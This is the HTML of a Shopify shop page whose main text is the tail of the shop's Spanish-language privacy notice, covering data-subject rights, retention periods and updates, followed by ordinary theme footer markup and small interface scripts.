<p data-start="4086" data-end="4136">Oponerse a su tratamiento para ciertas finalidades</p>
</li>
</ul>
<p data-start="4138" data-end="4249">Para ejercer estos derechos, envíe un correo a:<br data-start="4185" data-end="4188">📩 <a data-start="3690" data-end="3722" class="decorated-link cursor-pointer" rel="noopener">paloma@corazondealgodon.com.mx</a><br data-start="4223" data-end="4226">Asunto: "Derechos ARCO"</p>
<hr data-start="4251" data-end="4254">
<h3 data-start="4256" data-end="4288">🕒 <strong data-start="4263" data-end="4288">Plazo de conservación</strong>
</h3>
<p data-start="4289" data-end="4473">Los datos personales serán conservados por un periodo de <strong data-start="4346" data-end="4355">1 año</strong>, salvo que deban conservarse por obligación fiscal (hasta 5 años), y posteriormente serán eliminados de forma segura.</p>
<hr data-start="4475" data-end="4478">
<h3 data-start="4480" data-end="4521">🔄 <strong data-start="4487" data-end="4521">Cambios al aviso de privacidad</strong>
</h3>
<p data-start="4522" data-end="4685">Este aviso podrá ser modificado en cualquier momento. La versión actualizada estará disponible en este mismo enlace y surtirá efectos al momento de su publicación.</p>
<hr data-start="4687" data-end="4690">
<h2 data-start="4692" data-end="4740">✅ Última actualización: 20 de octubre de 2025</h2>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18583899603115__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18583899603115__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18583899603115__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18583899603115__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18583899603115__footer color-accent-1 gradient section-sections--18583899603115__footer-padding animate-section animate--hidden" data-animations='' data-type='r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=180, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=360 2x"
                              src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=760"
                              alt=""
                              loading="lazy"
                              width="137"
                              height="137"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Todos los productos
                            </a>
                          </li><li>
                            <a
                              href="/collections/disenos-personalizados"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diseña desde cero 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/aviso-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">¡Sé parte de nuestra familia!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Entérate de nuestros nuevos productos y ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18583899603115__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18583899603115__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/corazondalgodon" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/corazondalgodon/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Corazon De Algodon</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.corazondealgodon.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script>
document.addEventListener("DOMContentLoaded", () => {

  // Seleccionar todos los checkboxes del campo trenza[]
  const trenzaChecks = document.querySelectorAll('input[name="trenza[]"]');

  function actualizarLimite() {
    const seleccionados = document.querySelectorAll('input[name="trenza[]"]:checked').length;

    trenzaChecks.forEach(input => {
      // Si ya hay 3 seleccionados, deshabilita los demás
      if (seleccionados >= 3 && !input.checked) {
        input.disabled = true;
      } else {
        input.disabled = false;
      }
    });
  }

  trenzaChecks.forEach(input => {
    input.addEventListener("change", actualizarLimite);
  });

});
</script>

  <style> /* Remove local pickup information */.pickup-availability-button {display: none !important;} pickup-availability {display: none;}  /* end */ </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/corazon-de-algodon.myshopify.com.js?1769417299
body_size: -383
content:
var bundler_settings_updated='1664204929';